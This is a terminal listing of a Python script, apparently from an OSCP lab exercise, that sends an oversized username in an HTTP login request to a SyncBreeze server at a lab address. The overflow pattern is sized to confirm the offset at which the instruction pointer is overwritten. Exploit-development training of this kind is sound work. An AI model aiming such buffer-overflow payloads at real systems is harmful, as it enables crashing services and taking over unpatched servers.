 kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$ cat 5_verify_offset.py
#!/usr/bin/python
import socket
import sys

try:
    print "\nSending evil buffer..."

    filler = "A" * 780
    eip = "B" * 4
    buffer = "C" * 16

    inputBuffer = filler + eip + buffer

    content = "username=" + inputBuffer + "&password=A"

    buffer = "POST /login HTTP/1.1\r\n"
    buffer += "Host: 192.168.214.10\r\n"
    buffer += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n"
    buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
    buffer += "Accept-Language: en-US,en;q=0.5\r\n"
    buffer += "Accept-Encoding: gzip, deflate\r\n"
    buffer += "Referer: http://192.168.214.10/login\r\n"
    buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
    buffer += "Content-Length: "+str(len(content))+"\r\n"
    buffer += "DNT: 1\r\n"
    buffer += "Connection: keep-alive\r\n"
    buffer += "Upgrade-Insecure-Requests: 1\r\n"
    buffer += "\r\n"

    buffer += content

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    s.connect(("192.168.214.10", 80))
    s.send(buffer)

    s.close()
    print "\nDone!"

except:
    print "Could not connect!"
    sys.exit()